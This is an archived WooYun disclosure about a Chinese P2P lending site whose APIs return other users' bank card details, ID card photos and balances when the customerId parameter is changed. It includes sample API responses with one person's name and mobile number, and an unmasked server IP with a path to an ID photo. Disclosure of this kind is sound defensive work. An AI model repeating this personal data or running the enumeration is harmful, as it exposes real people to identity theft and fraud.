漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0126268
漏洞标题:P2P金融安全之意真金融漏洞可泄露大量用户信息(银行卡号/电话/身份证照片/余额查询等)
相关厂商:意真(上海)金融信息服务有限公司
漏洞作者: Jinone
提交时间:2015-07-13 10:54
修复时间:2015-07-18 10:56
公开时间:2015-07-18 10:56
漏洞类型:网络设计缺陷/逻辑错误
危害等级:高
自评Rank:20
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-07-13: 细节已通知厂商并且等待厂商处理中
2015-07-18: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
傻
详细说明:
之前提交了密码重置 给我4rank
现在各种信息全有了。提现还是问题吗?
这个应该是用户的id 14051005

#1. 银行卡号查询
遍历参数 customerId

#2. 身份证照片遍历
看这里,图片的规则先遍历是很难的
但是我们只要通过遍历用户id 就能查看到图片信息。 我这边用burpsutie ,提取出来
#
访问后是这样的
1.http://**.**.**/upload/attachment5/14033105/00150001/1432291395569.jpg
#3. 然后是余额查询
1.https://**.**.**/esb/fortune/customer/accountinfocustomerId=14087605&
# 可以看到有2800
{
"success" : true,
"message" : "",
"attr" : {
"customerAccVo" : {
"customerId" : "14087605",
"mobile" : "13372530130",
"cnName" : "曹金富",
"recomCode" : "w5dhx2",
"status" : "0",
"avlBal" : 0.0,
"credAmount" : 2800.0,
"currPay" : 0.0,
"fortuneAmount" : 0.0,
"currProfit" : 0.0,
"redNum" : 0,
"recomProfits" : 0.0,
"withdrawStatus" : "0",
"myRecomPerson" : null,
"allNotRepayAmt" : 0.0
},
"surplusLuckNum" : 0,
"unReadMsgCount" : 1
}
}
漏洞证明:
之前提交了密码重置 给我4rank
现在各种信息全有了。提现还是问题吗?
这个应该是用户的id 14051005
#1. 银行卡号查询
遍历参数 customerId
1.https://**.**.**/esb/account/customer/bankInfo/listcustomerId=14051005&

#2. 身份证照片遍历
看这里,图片的规则先遍历是很难的
1.http://**.**.**/upload/attachment5/14051005/00150001/1432363081128.jpg
但是我们只要通过遍历用户id 就能查看到图片信息。 我这边用burpsutie ,提取出来
#
1.https://**.**.**/esb/account/customer/cardInfo/auditcustomerId=14051005&
访问后是这样的
{
"success" : true,
"message" : "",
"attr" : {
"customerInfo" : {
"name" : null,
"cardId" : null,
"foreUrl" : "",
"foreThumbUrl" : "",
"backUrl" : "",
"backThumbUrl" : "",
"handUrl" : "",
"handThumbUrl" : "",
"status" : ""
},
"cardList" : [ {
"id" : 14098725,
"customerId" : 14051005,
"optSource" : null,
"autid" : 0,
"type" : "00150001",
*****0/upload/attachment5/1405100*****
"subFilePath" : null,
*****00/upload/attachment5/14051*****
"status" : "00210001",
"version" : null,
"createDate" : null,
"creatorId" : null,
"modifyDate" : null,
"modifyerId" : null,
"remark" : null
}, {
"id" : 14098726,
"customerId" : 14051005,
"optSource" : null,
"autid" : 0,
"type" : "00150002",
*****0/upload/attachment5/1405100*****
"subFilePath" : null,
*****00/upload/attachment5/14051*****
"status" : "00210001",
"version" : null,
"createDate" : null,
"creatorId" : null,
"modifyDate" : null,
"modifyerId" : null,
"remark" : null
}, {
"id" : 14098727,
"customerId" : 14051005,
"optSource" : null,
"autid" : 0,
"type" : "00150003",
"storePath" : "http://140.207.169.83:8000/upload/attachment5/14051005/00150003/1432363081184.jpg",
"subFilePath" : null,
*****00/upload/attachment5/14051*****
"status" : "00210001",
"version" : null,
"createDate" : null,
"creatorId" : null,
"modifyDate" : null,
"modifyerId" : null,
"remark" : null
} ]
}
}
1.http://**.**.**/upload/attachment5/14033105/00150001/1432291395569.jpg
#3. 然后是余额查询
1.https://**.**.**/esb/fortune/customer/accountinfocustomerId=14087605&
# 可以看到有2800
{
"success" : true,
"message" : "",
"attr" : {
"customerAccVo" : {
"customerId" : "14087605",
"mobile" : "13372530130",
"cnName" : "曹金富",
"recomCode" : "w5dhx2",
"status" : "0",
"avlBal" : 0.0,
"credAmount" : 2800.0,
"currPay" : 0.0,
"fortuneAmount" : 0.0,
"currProfit" : 0.0,
"redNum" : 0,
"recomProfits" : 0.0,
"withdrawStatus" : "0",
"myRecomPerson" : null,
"allNotRepayAmt" : 0.0
},
"surplusLuckNum" : 0,
"unReadMsgCount" : 1
}
}
修复方案:
希望尽快修复,不要被不法分子利用了
版权声明:转载请注明来源 Jinone@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2015-07-18 10:56
厂商回复:
漏洞Rank:15 (WooYun评价)
最新状态:
2015-09-10:非常感谢,漏洞已处理